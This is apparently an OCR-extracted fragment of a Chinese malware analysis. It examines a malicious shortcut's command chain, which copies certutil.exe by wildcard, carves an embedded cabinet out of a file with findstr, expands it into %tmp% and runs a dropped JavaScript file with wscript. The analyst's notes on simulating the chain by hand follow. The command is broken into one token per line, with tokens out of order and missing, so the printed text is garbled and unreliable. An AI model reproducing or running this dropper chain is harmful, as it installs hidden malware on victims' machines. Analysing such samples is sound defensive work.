
for
/r
 C:\\Windows\\System32\\ 
%i
in
(
*ertu*.exe
)
do
copy
findstr
.exe 
"TVNDRgAAAA"
%tmp%
\\g4ZokyumBB2gDn.tmp > 
%tmp
expand
%tmp%
\\oGhPGUDC03tURV.tmp 
-F
:*
%tmp%
wscript
%tmp%
\\9sOXN6Ltf0afe7.js
设置%tmp%环境变量后，进行手动的模拟：
执行copy命令时，发现copy出来的东西和原本的不一样：
推测是lnk格式问题，把link后缀名改了重新解压。直接改用pdf。
经测试发现*ertu*.exe是certutil.exe。
执行完毕到wscript之前，获得如下文件：